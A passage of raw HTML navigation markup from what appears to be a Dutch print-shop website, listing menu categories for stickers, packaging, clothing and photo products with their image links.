srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Bestverkochte stickers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1945 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/standaard-stickers-stickers/"><span class="ubermenu-target-title ubermenu-target-text">Losse stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-eigen-formaat-stickersownsize/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op eigen formaat</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-vel-stickersonsheet/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op vel</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1940 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vloer-sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per materiaal</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1940 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/vinyl-stickers-vinylstickers/"><span class="ubermenu-target-title ubermenu-target-text">Vinyl stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/doming-stickers-stickersdoming/"><span class="ubermenu-target-title ubermenu-target-text">Doming stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/vegan-stickers-stickersvegan/"><span class="ubermenu-target-title ubermenu-target-text">Vegan stickers</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1941 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per ondergrond</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1941 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/raamstickers-windowstickers/"><span class="ubermenu-target-title ubermenu-target-text">Raamstickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/muurstickers-wallstickers/"><span class="ubermenu-target-title ubermenu-target-text">Muurstickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/straatstickers-streetstickers/"><span class="ubermenu-target-title ubermenu-target-text">Straatstickers</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1943 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="stickers-op-rol"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1943 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/beschrijfbare-stickers-op-rol-labelsonrollwritable/"><span class="ubermenu-target-title ubermenu-target-text">Beschrijfbare stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/witte-stickers-op-rol-labelsonrollwhitegloss/"><span class="ubermenu-target-title ubermenu-target-text">Witte stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/eigen-formaat-stickers-op-rol-labelsonrollstandardownsize/"><span class="ubermenu-target-title ubermenu-target-text">Eigen formaat stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/zilveren-stickers-op-rol-labelsonrollsilver/"><span class="ubermenu-target-title ubermenu-target-text">Zilveren stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/pvc-stickers-op-rol-labelsonrollpvcwhite/"><span class="ubermenu-target-title ubermenu-target-text">PVC stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1965 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/transparante-stickers-op-rol-labelsonrollpvctransparant/"><span class="ubermenu-target-title ubermenu-target-text">Transparante stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-zonder-dispenser-labelsonrollnodispenser/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol (zonder dispenser)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/kraft-stickers-op-rol-labelsonrollkraft/"><span class="ubermenu-target-title ubermenu-target-text">Kraft stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-met-foliedruk-labelsonrollfoil/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol met foliedruk</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/fluor-stickers-op-rol-labelsonrollfluor/"><span class="ubermenu-target-title ubermenu-target-text">Fluor stickers op rol</span></a></li></ul></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1971 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Verpakkingen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1971 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1970 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verzendverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Padded_envelopes_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verzendverpakkingen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1972 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/papierentassen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Full_coloured_Paper_Bags_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Papieren Tassen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1973 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/geschenkdozen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boxwithflap_PDP_Copy_3.png"  /><span class="ubermenu-target-title ubermenu-target-text">Geschenkdozen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1974 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verpakkingaccessoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tissuepaper_PDP_Copy_4.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verpakking Accessoires</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1975 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/voedselverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="snacktrayswithlid_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Voedselverpakkingen</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1979 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/kledingtextiel/"><span class="ubermenu-target-title ubermenu-target-text">Kleding &amp; Textiel</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1979 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/tshirts/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="TSHIRT"  /><span class="ubermenu-target-title ubermenu-target-text">T-shirts</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/polos/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="reprogilde-polo"  /><span class="ubermenu-target-title ubermenu-target-text">Polo&#8217;s</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/hoodies/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="hoodie"  /><span class="ubermenu-target-title ubermenu-target-text">Hoodies</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/meerkledingaccesoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="paraplu"  /><span class="ubermenu-target-title ubermenu-target-text">Meer kleding &amp; accesoires</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1984 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/fotoproducten-kaarten/"><span class="ubermenu-target-title ubermenu-target-text">Fotoproducten &amp; kaarten</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1984 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image 